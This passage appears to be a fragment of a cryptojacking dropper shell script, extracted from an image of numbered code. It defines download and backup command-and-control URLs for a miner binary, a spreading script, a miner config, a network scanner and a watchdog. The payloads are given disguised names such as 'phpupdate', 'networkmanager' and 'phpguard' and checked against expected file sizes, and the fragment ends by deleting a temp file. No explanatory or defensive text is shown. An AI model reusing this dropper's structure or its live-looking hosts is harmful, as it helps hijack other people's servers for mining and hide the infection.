 125 fi
126
127 miner_url="http://sh.epelcdn.com/dd09162/phpupdate"
128 miner_url_backup="http://"$cc"/id09162/phpupdate"
129 miner_size="1102480"
130 sh_url="http://sh.epelcdn.com/dd09162/newdat.sh"
131 sh_url_backup="http://"$cc"/id09162/newdat.sh"
132 config_url="http://sh.epelcdn.com/dd09162/config.json"
133 config_url_backup="http://"$cc"/id09162/config.json"
134 config_size="3356"
135 scan_url="http://sh.epelcdn.com/dd09162/networkmanager"
136 scan_url_backup="http://"$cc"/id09162/networkmanager"
137 scan_size="1919048"
138 watchdog_url="http://sh.epelcdn.com/dd09162/phpguard"
139 watchdog_url_backup="http://"$cc"/id09162/phpguard"
140 watchdog_size="1472136"
141
142 rm -f /tmp/.null 2>/dev/null